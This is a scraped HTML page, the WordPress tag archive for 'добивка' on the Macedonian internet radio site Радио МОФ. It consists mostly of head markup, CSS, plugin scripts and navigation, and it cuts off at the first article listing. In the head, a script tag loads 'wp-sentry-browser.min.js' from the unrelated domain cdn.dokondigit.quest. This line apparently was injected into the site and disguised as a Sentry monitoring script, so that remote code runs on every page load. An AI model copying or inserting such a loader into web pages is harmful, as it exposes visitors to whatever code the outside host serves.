

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/dobivka/
body_size: 18576
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  добивка</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; добивка Tag Feed" href="https://www.radiomof.mk/tag/dobivka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/6624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="добивка"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/dobivka/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="добивка"/>
  <meta itemprop="headline" content="добивка"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="добивка"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/dobivka/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-dobivka tag-6624 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "добивка"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>добивка</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-285290 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo tag-dzhek-pot tag-dobivka tag-izmama tag-lotarija tag-filipini" itemscope itemtype="http://schema.org/Article">
				
						
